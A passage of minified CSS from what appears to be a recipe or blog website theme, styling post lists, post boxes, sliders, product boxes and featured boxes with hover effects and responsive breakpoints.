0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-list-default .post-footer ul li:last-child{margin-right:0}.post-list-default .post-footer ul li a{font-size:16px;color:#909090}.post-list-default .post-footer ul li i{font-size:18px;color:#646464;margin-right:7px}.post-list-default .post-footer ul li a:hover{color:#646464}.post-list-default.center .rtin-single-post .rtin-content{text-align:center}.post-list-default.center .post-footer{display:inherit;text-align:center}.post-list-default.center .post-footer ul{margin-top:5px}.post-list-default.right .rtin-single-post .rtin-content{text-align:right}.post-list-default.right .post-footer{text-align:right}.post-list-style1 .rtin-single-post{margin-bottom:40px;display:flex;align-items:start}.post-list-style1 .rtin-single-post .rtin-img{width:50%;overflow:hidden;position:relative;padding-right:30px}.post-list-style1 .rtin-single-post .rtin-img img{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-list-style1 h3,.post-list-style1 .entry-meta{margin-bottom:7px}.post-list-style1 .rtin-single-post:hover .rtin-img img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-list-style1 .rtin-single-post .rtin-content{width:50%;position:relative;border-radius:0 0 4px 4px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-list-style1 .rtin-single-post .rtin-content p{margin-bottom:0}@media (max-width:1199px){.post-list-style1 .rtin-single-post{display:inherit}.post-list-style1 .rtin-single-post .rtin-img,.post-list-style1 .rtin-single-post .rtin-content{width:100%}.post-list-style1 .rtin-single-post .rtin-content{padding-left:0;padding-top:20px}}@media (max-width:991px){.post-list-style1 .rtin-single-post .rtin-content{padding-left:15px;padding-right:15px}}.post-list-style2 .content-left .rtin-content{padding-top:24px}@media(max-width:991px){.post-list-style2 .content-left .rtin-content{margin-bottom:30px}}.post-list-style2 .rtin-single-post .content-right .rtin-content{border-bottom:1px solid #dedede;margin-bottom:25px;padding-bottom:10px}.post-list-style2 .rtin-single-post .content-right .rtin-content:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.post-list-style3 .rtin-single-post{margin-bottom:40px;display:flex;align-items:center}.post-list-style3 .rtin-single-post .rtin-img{width:50%;overflow:hidden;position:relative;margin-right:30px}.post-list-style3 .rtin-single-post .rtin-img img{width:100%;-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-list-style3 .rtin-single-post:hover .rtin-img img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-list-style3 .rtin-single-post .rtin-content{width:50%;position:relative;border-radius:0 0 4px 4px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-list-style3 .post-footer .commen-views{margin-bottom:15px}@media only screen and (max-width:1199px){.post-list-style3 .rtin-single-post{display:inherit}.post-list-style3 .rtin-single-post .rtin-img{width:auto}.post-list-style3 .rtin-single-post .rtin-content{width:auto;padding-left:0;padding-top:20px}}.post-box-default .rtin-single-post{position:relative}.post-box-default .rtin-single-post .rtin-content h3{line-height:1.4;margin-bottom:15px}.post-box-default .rtin-single-post .rtin-content h3 a{color:#fff}.post-box-default .rtin-single-post .rtin-content h3 a:hover{color:#ff4a52}.post-box-default .rtin-single-post .rtin-content.small-content h4{line-height:1.4;margin-bottom:15px}.post-box-default .rtin-single-post .rtin-content.small-content h4 a{color:#fff}.post-box-default .rtin-single-post .post-meta ul{margin-bottom:10px;padding-left:0;position:relative}.post-box-default .rtin-single-post .post-meta ul li{display:inline-block;margin-right:15px;color:#fff;position:relative}.post-box-default .rtin-single-post .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-box-default .rtin-single-post .post-meta ul li a{color:#a6a6a6}.post-box-default .rtin-single-post .post-meta ul li a:hover{color:#e6e6e6}.post-box-default .rtin-single-post .post-meta ul li i{color:#fff;padding-right:8px}.post-box-default .post-footer{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.post-box-default .post-footer ul{margin:0;padding:0;list-style:none}.post-box-default .post-footer ul li{color:#fff;display:inline-block;margin-right:15px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-box-default .post-footer ul li:last-child{margin-right:0}.post-box-default .post-footer ul li a{font-size:16px;color:#fff}.post-box-default .post-footer ul li a:hover{color:#e6e6e6}.post-box-default .post-footer ul li i{color:#fff;font-size:18px;margin-right:7px}.post-box-default.center .rtin-single-post .rtin-content{text-align:center}.post-box-default.center .post-footer{display:inherit;text-align:center}.post-box-default.center .post-footer ul{margin-top:5px}.post-box-default.right .rtin-single-post .rtin-content{text-align:right}.post-box-default.right .post-footer{text-align:right}.post-box-default .rtin-single-post .rtin-img{overflow:hidden;position:relative}.post-box-default .rtin-single-post .rtin-content{color:#fff;position:absolute;bottom:0;left:0;right:0;padding:10px 35px 30px;z-index:2;font-size:14px}.post-box-default .rtin-single-post .rtin-img:after{content:"";height:70%;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.9));background:-o-linear-gradient(top,transparent,rgba(0,0,0,.9));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.9));position:absolute;bottom:0;right:0;left:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-radius:0 0 5px 5px}.post-box-default .rtin-single-post:hover .rtin-img:after{height:100%}.post-box-default .rtin-single-post img{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-radius:0 0 5px 5px}.post-box-default .rtin-single-post:hover img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.entry-content .post-box-default a.item-btn{color:#fff}.entry-content .post-box-default .item-btn i{color:inherit}.entry-content .post-box-default a.item-btn:hover{color:#e6e6e6}@media(max-width:991px){.post-box-default .rtin-single-post .rtin-content{padding-bottom:20px}}@media(max-width:767px){.post-box-default .rtin-single-post{margin-bottom:20px}.post-box-default .rtin-single-post img{width:100%}}.post-box-style1 img{width:100%}.post-box-style2 .rtin-single-post{margin-bottom:30px}.post-box-style3 .rtin-single-post{margin-bottom:5px}.post-box-style4 .rtin-content .sub-title a{color:#fff;font-size:14px;display:block;margin-bottom:8px;font-weight:600;text-transform:uppercase}.row.gutters-6{padding-left:12px;padding-right:12px}.row.gutters-6>[class^="col-"]{padding-left:3px;padding-right:3px}.post-box-style4 .rtin-single-post{margin-bottom:6px}@media (max-width:1199px){.post-box-default .rtin-single-post .rtin-content{padding:10px 20px 15px}}.post-box-style6 .rtin-single-post{margin-bottom:30px;overflow:hidden}.post-box-default.post-box-style6 .rtin-single-post .rtin-content{padding:10px 20px 30px 30px;bottom:-114px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:1024px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-162px}}@media (max-width:768px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-168px}}@media (max-width:475px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-150px}}.post-box-default.post-box-style6 .rtin-single-post .rtin-content:hover{bottom:-25px}.post-box-default.post-box-style6 .rtin-single-post .rtin-content .sub-title a{color:#fff}.post-box-style6.post-box-default .rtin-single-post .rtin-content .sub-title a:hover{color:#ff4a52}.post-box-style6.post-box-default .rtin-single-post .rtin-content p{margin-bottom:5px;line-height:1.4;margin-top:18px}.post-box-style6.post-box-default .rtin-single-post .rtin-content h3,.post-box-style6.post-box-default .avg.item-rating{margin-bottom:5px}.post-box-default.post-box-style6 .rtin-single-post .rtin-img,.post-box-default.post-box-style6 .rtin-single-post img{border-radius:5px}.post-box-default.post-box-style6 .avg.item-rating li i{font-size:14px}.product-box-layout10{background-color:#fff;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:479px){.product-box-layout10{display:block}}.product-box-layout10 .item-figure{margin-bottom:0;overflow:hidden;border-radius:5px;width:65%}@media (max-width:480px){.product-box-layout10 .item-figure{width:100%}}.product-box-layout10 .item-figure a{display:block}.product-box-layout10 .item-figure img{border-radius:5px;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout10 .item-figure.video-box{position:relative;z-index:1}.product-box-layout10 .item-figure.video-box:before{content:"";top:0;bottom:0;left:0;right:0;position:absolute;z-index:1;background-color:rgba(0,0,0,.1)}.product-box-layout10 .item-content{width:100%;text-align:left;padding:0;margin-left:15px}@media only screen and (max-width:479px){.product-box-layout10 .item-content{margin-left:0;margin-top:20px;width:auto}}.product-box-layout10 .item-content .sub-title{color:#ff4a52;font-size:16px;display:block;margin-bottom:5px;font-weight:600;line-height:1.4}.product-box-layout10 .item-content .item-title{margin-bottom:0;font-size:18px;font-weight:700;line-height:1.6}.product-box-layout10 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout10 .item-content .item-title:hover a{color:#ff4a52}.product-box-layout10 .item-content .item-rating{margin-bottom:0}.product-box-layout10 .item-content .item-rating li{display:inline-block}.product-box-layout10 .item-content .item-rating li i{font-size:14px}.product-box-layout10 .item-content .item-rating li span{color:#444;display:inline-block;margin-left:8px}.product-box-layout10 .item-content .item-rating li span span{color:#bebebe;margin-left:0}.product-box-layout10 .item-content .item-rating li.star-fill>i{color:#ffb300}.product-box-layout10 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.product-box-layout10 .item-content p{margin-bottom:0}.product-box-layout10 .item-content .entry-meta{margin-bottom:1px;padding-left:0;font-size:16px}.product-box-layout10 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:0}.product-box-layout10 .item-content .entry-meta li:last-child{margin-right:0}.product-box-layout10 .item-content .entry-meta li a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout10 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout10 .item-content .entry-meta li i{margin-right:10px;font-size:14px}.product-box-layout10 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout10 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout10:hover .item-figure img{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.widget-latest ul.block-list .single-item .item-content .item-ctg a{font-size:16px}.product-box-layout11{background-color:#fff;margin-bottom:3rem}@media only screen and (max-width:1199px){.product-box-layout11{margin-bottom:1rem}}.product-box-layout11 .item-figure{margin-bottom:0;overflow:hidden;border-radius:5px}.product-box-layout11 .item-figure a{display:block}.product-box-layout11 .item-figure img{border-radius:5px;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout11 .item-content{text-align:left;padding:15px 0 15px}@media (min-width:992px) and (max-width:1199px){.product-box-layout11 .item-content{padding:15px 0 15px}}@media only screen and (max-width:767px){.product-box-layout11 .item-content{padding:15px 0 15px}}.product-box-layout11 .item-content .sub-title{color:#ff4a52;display:block;margin-bottom:1px;font-weight:600;font-size:16px;line-height:1.6}.product-box-layout11 .item-content .item-title{font-size:20px;font-weight:700;margin-bottom:10px}.product-box-layout11 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout11 .item-content .item-title:hover a{color:#ff4a52}.product-box-layout11 .item-content .item-rating{margin-bottom:10px}.product-box-layout11 .item-content .item-rating li{display:inline-block}.product-box-layout11 .item-content .item-rating li i{font-size:14px}.product-box-layout11 .item-content .item-rating li span{color:#444;display:inline-block;margin-left:8px}.product-box-layout11 .item-content .item-rating li span span{color:#bebebe;margin-left:0}.product-box-layout11 .item-content .item-rating li.star-fill>i{color:#ffb300}.product-box-layout11 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.product-box-layout11 .item-content p{margin-bottom:15px}.product-box-layout11 .item-content .entry-meta{margin-bottom:4px;padding-left:0}.product-box-layout11 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px}.product-box-layout11 .item-content .entry-meta li:last-child{margin-right:0}.product-box-layout11 .item-content .entry-meta li a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout11 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout11 .item-content .entry-meta li i{margin-right:5px;font-size:14px}.product-box-layout11 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout11 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout11:hover .item-figure{margin-bottom:0}.product-box-layout11:hover .item-figure img{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.post-slider-default .rtin-single-post .rtin-content{color:#444}.post-slider-default .rtin-single-post .rtin-content h3{line-height:1.2;margin-bottom:14px}.post-slider-default.post-slider-style4 .rtin-single-post .rtin-content h3{line-height:1.2;margin-bottom:8px;margin-top:3px}.post-slider-default .rtin-single-post .rtin-content h3 a{color:#111}.post-slider-default .rtin-single-post .rtin-content h3 a:hover{color:#ff4a52}.post-slider-default .post-meta ul{margin-bottom:10px;padding:5px 15px;list-style:none;display:inline-block}.post-slider-style7 .post-meta ul{margin-bottom:10px;padding:5px 15px;list-style:none;display:inline-block;background-color:rgba(200,200,200,.3)}.post-slider-default .post-meta ul li{display:inline-block;margin-right:15px;position:relative}.post-slider-default .post-meta ul li,.post-slider-default .post-meta ul li a{color:#909090}.post-slider-default .post-meta ul li a:hover{color:#ff4a52}.post-slider-default .post-meta ul li i{color:#ff4a52;padding-right:3px}.post-slider-style4.post-slider-default .post-meta ul li i{padding-right:7px}.post-slider-default .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-slider-default .rtin-single-post.center .rtin-content{text-align:center}.post-slider-default .rtin-single-post.right .rtin-content{text-align:right}.entry-content .post-slider-default .item-btn{display:block;margin-top:10px}.post-slider-default .post-meta ul{margin-bottom:5px}.post-slider-style5 .rtin-single-post .rtin-content .sub-title{font-weight:600}.related-recipe .owl-theme .owl-nav .owl-prev{position:absolute;left:-13%;top:50%;transform:translateY(-50%)}.entry-content .post-slider-default .item-btn{display:block;margin-top:15px}.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:33px 20px 20px;background-color:#fff;margin:-148px 10% 0;border-radius:0}@media(max-width:767px){.post-slider-style1 .rtin-single-post .rtin-content{margin-top:-50px;padding-top:20px}.post-slider-default .rtin-single-post .rtin-content h3{font-size:22px}}@media(max-width:475px){.post-slider-style2 .post-meta{display:none}}.post-slider-style2 .rtin-single-post{position:relative}.post-slider-style2 .rtin-single-post:after{position:absolute;content:"";top:0;width:100%;height:100%;background:rgba(0,0,0,.3)}.post-slider-style2 .rtin-single-post .rtin-content{padding:0 30px;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);z-index:1}.entry-content .post-slider-style2 .item-btn{color:#fff}.entry-content .post-slider-style2 .item-btn:hover{color:#e6e6e6}.post-slider-style2 .rtin-single-post .rtin-content p{width:60%;margin:0 auto 20px}@media(max-width:1199px){.post-slider-style2 .rtin-single-post .rtin-content h3{font-size:30px}.post-slider-style2 .rtin-single-post .rtin-content p{width:100%}}@media(max-width:991px){.post-slider-style2 .rtin-single-post .rtin-content h3{font-size:28px}.post-slider-style2 .rtin-single-post .rtin-content p{width:70%}}@media(max-width:767px){.post-slider-style2 .rtin-single-post .rtin-content h3{font-size:24px}.entry-content .post-slider-style2 .item-btn,.post-slider-style2 .rtin-single-post .rtin-content p{display:none}}.post-slider-style3 .item-content .sub-title,.post-slider-style8 .item-content .sub-title{font-weight:600}.post-slider-default.post-slider-style8 .rtin-title.item-title a{color:#fff}.post-slider-style3 .rtin-single-post .rtin-img:after,.post-slider-style8 .rtin-single-post .rtin-img:after{content:"";height:60%;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));position:absolute;bottom:0;right:0;left:0}.post-slider-style3 .rtin-single-post .rtin-content,.post-slider-style8 .rtin-single-post .rtin-content{position:absolute;bottom:0;left:0;right:0;padding:30px 40px 30px;z-index:2}.entry-content .post-slider-style3 .item-btn,.entry-content .post-slider-style8 .item-btn{color:#fff}.entry-content .post-slider-style3 .item-btn:hover,.entry-content .post-slider-style8 .item-btn:hover{color:#e6e6e6}.entry-content .post-slider-style3 .item-btn,.entry-content .post-slider-style8 .item-btn{margin-bottom:20px}@media(max-width:1199px){.post-slider-style3 .rtin-single-post .rtin-content h3,.post-slider-style8 .rtin-single-post .rtin-content h3{font-size:26px}}@media(max-width:991px){.post-slider-style3 .rtin-single-post .rtin-content h3,.post-slider-style8 .rtin-single-post .rtin-content h3{font-size:22px}}.post-slider-style8 .rtin-img>img{transform:scale(1);border-radius:5px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-slider-style8:hover .rtin-img>img{transform:scale(1.2)}.post-slider-style8 .item-content .sub-title{margin-bottom:3px}.post-slider-style8 .avg.item-rating li>span,.post-slider-style8 .item-content .sub-title a{color:#fff}.post-slider-style8 .rtin-single-post .entry-meta{padding-left:0;color:#fff}.post-slider-default.post-slider-style8 .post-meta ul li,.post-slider-default.post-slider-style8 .post-meta ul li a{font-size:15px;color:#fff}.post-slider-style8 .rtin-single-post .rtin-content{padding:20px 20px 12px}@media (max-width:475px){.post-slider-style8 .avg.item-rating,.post-slider-style8 .post-meta{display:none}}.post-slider-style4 .rtin-single-post .rtin-content{padding:20px 20px 0}.home-right-side .post-slider-style4 img{border-radius:5px}.home-right-side .post-slider-style4 .rtin-single-post .rtin-content .entry-meta{font-size:16px}.in-sidebar .post-slider-style4 .rtin-single-post .rtin-content{padding:10px 0 0}.in-sidebar .post-slider-style4 .rtin-single-post .rtin-content .sub-title{font-size:16px;font-weight:600}.in-sidebar .post-slider-default .post-meta ul{padding:0}.in-sidebar .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev{left:23px}.in-sidebar .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next{right:23px}.in-sidebar .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div{height:40px;width:40px;line-height:35px;top:37%}.post-slider-style5 .rtin-single-post{display:flex;align-items:center;background-color:#f8f8f8}.post-slider-style5 .rtin-single-post .rtin-content{flex:1;padding:0 40px}.post-slider-style5.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots{margin-top:20px}.post-slider-style5.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev{right:61px;left:inherit;top:inherit;bottom:0;margin:1px 2px;transform:none}.post-slider-style5.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next{right:0;bottom:0;margin:1px;top:inherit;transform:inherit}@media(max-width:991px){.post-slider-style5 .rtin-single-post{display:inherit}.post-slider-style5 .rtin-single-post .rtin-content{width:100%;padding-top:20px;padding-bottom:15px;overflow:hidden}}.post-slider-style5.post-slider-default .post-meta ul{padding:5px 0}.post-slider-style6 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 0;background-color:#fff;margin:-72px 6% 0}.entry-content .post-slider-style6 .item-btn{margin-bottom:10px}.post-slider-style6.rt-owl-nav-1 .owl-theme .owl-dots{margin-top:15px!important}@media(max-width:767px){.post-slider-style6 .rtin-single-post .rtin-content{margin-top:-30px}}.post-slider-style7 .rtin-single-post .rtin-img{overflow:hidden;position:relative}.post-slider-style7 .rtin-single-post .rtin-img:after{content:"";height:60%;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));position:absolute;bottom:0;right:0;left:0}.post-slider-style7 .rtin-single-post .rtin-content{color:#fff;position:absolute;bottom:0;left:0;right:0;padding:30px 50px 30px;z-index:2}.entry-content .post-slider-style7 .item-btn{color:#fff}.entry-content .post-slider-style7 .item-btn:hover{color:#e6e6e6}.entry-content .post-slider-style7 .item-btn{margin-bottom:20px}@media(max-width:1199px){.post-slider-style7 .rtin-single-post .rtin-content h3{font-size:30px}}@media(max-width:991px){.post-slider-style7 .rtin-single-post .rtin-content h3{font-size:24px}}.ranna-slider-content-layout1{position:relative;background-color:#fff;z-index:1}.ranna-slider-content-layout1 .item-figure{margin-bottom:0}.ranna-slider-content-layout1 .item-content{width:42rem;background-color:#fff;position:absolute;bottom:-148px;left:0;right:0;z-index:9;margin:0 auto;padding:35px 50px 15px;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media(max-width:991px){.ranna-slider-content-layout1 .item-content{bottom:0}}.ranna-slider-content-layout1:hover .item-content{bottom:0}@media(max-width:768px){.ranna-slider-content-layout1 .item-content{position:relative}}@media (max-width:991px){.ranna-slider-content-layout1 .item-content{position:inherit;width:auto;padding:20px 30px 15px}}@media (max-width:767px){.ranna-slider-content-layout1 .item-content{position:inherit;width:auto;padding:20px 15px 15px}}.ranna-slider-content-layout1 .item-content .sub-title{display:inline-block;color:#ff4a52;font-size:16px;font-weight:600;margin-bottom:5px;padding-right:5px}.ranna-slider-content-layout1 .item-content .item-title{margin-bottom:10px;line-height:1.2}.ranna-slider-content-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ranna-slider-content-layout1 .item-content .item-title a:hover{color:#ff4a52}.ranna-slider-content-layout1 .item-content .item-rating{margin-bottom:6px}.ranna-slider-content-layout1 .item-content .item-rating li{display:inline-block}.ranna-slider-content-layout1 .item-content .item-rating li i{font-size:18px}.ranna-slider-content-layout1 .item-content .item-rating li span{color:#444;display:inline-block;margin-left:8px}.ranna-slider-content-layout1 .item-content .item-rating li span span{color:#bebebe;margin-left:0;font-size:15px}.ranna-slider-content-layout1 .item-content .item-rating li.star-fill>i{color:#ffb300}.ranna-slider-content-layout1 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.ranna-slider-content-layout1 .item-content p{margin-bottom:15px}.ranna-slider-content-layout1 .item-content .entry-meta{background-color:#f8f8f8;display:inline-block;padding-top:8px;padding-left:15px;padding-right:15px}.ranna-slider-content-layout1 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px;font-size:15px;color:#909090}.ranna-slider-content-layout1 .item-content .entry-meta li:last-child{margin-right:0}.ranna-slider-content-layout1 .item-content .entry-meta li a{color:#333;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.ranna-slider-content-layout1 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.ranna-slider-content-layout1 .item-content .entry-meta li i,.ranna-slider-content-layout1 .item-content .entry-meta li a i{margin-right:5px;color:#ff4a52;font-size:14px}.ranna-slider-content-layout1 .item-content .entry-meta li a:hover{color:#ff4a52}.ranna-slider-content-layout1 .item-content .entry-meta li a:hover span{color:#ff4a52}.featured-box-layout1 .item-content{text-align:center;width:85%;margin:0 auto;position:relative;left:0;right:0;z-index:5;background-color:#fff;padding:25px 30px 22px 30px;margin-top:-50px;border-radius:4px 4px 0 0}@media only screen and (max-width:575px){.featured-box-layout1 .item-content{width:90%;padding:20px}}.featured-box-layout1 .item-content .ctg-name{font-size:16px;color:#ff4a52;font-weight:600;margin-bottom:2px;display:block}.featured-box-layout1 .item-content .item-title{margin-bottom:12px}.featured-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.featured-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.featured-box-layout1 .item-content p{margin-bottom:0}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta{margin:18px 0 0 0;padding:5px 15px;list-style:none;display:inline-block;background-color:#f8f8f8}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li{display:inline-block;font-size:15px;color:#909090;margin-bottom:5px;margin-right:10px}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li:last-child{margin-right:0}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i{color:#ff4a52;margin-right:5px}.recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover{color:#ff4a52}.product-box-layout3{background-color:#fff;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.product-box-layout3{display:block}}.product-box-layout3 .item-figure{margin-bottom:0;overflow:hidden}.product-box-layout3 .item-figure a{display:block}.product-box-layout3 .item-figure img{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout3 .item-content{width:50%;text-align:left;padding:0;margin-left:30px}.page-template-ranna-search-result .product-box-layout3 .item-content{width:65%}@media only screen and (max-width:1199px){.product-box-layout3 .item-content{margin-left:0;margin-top:20px;width:auto}.page-template-ranna-search-result .product-box-layout3 .item-content{width:auto}}@media (max-width:480px){.product-box-layout3 .item-content{text-align:center}}.product-box-layout3 .item-content .sub-title{color:#ff4a52;font-size:16px;font-weight:600;display:inline-block;padding-right:5px;margin-bottom:2px}.product-box-layout3 .item-content .item-title{margin-bottom:10px;line-height:1.2}.product-box-layout3 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout3 .item-content .item-title a:hover{color:#ff4a52}.product-box-layout3 .item-content p{margin-bottom:15px}.product-box-layout3 .item-content .entry-meta{margin-bottom:8px;background-color:#f8f8f8;padding-top:4px;display:inline-block;padding-left:15px;padding-right:15px}.product-box-layout3 .item-content .entry-meta 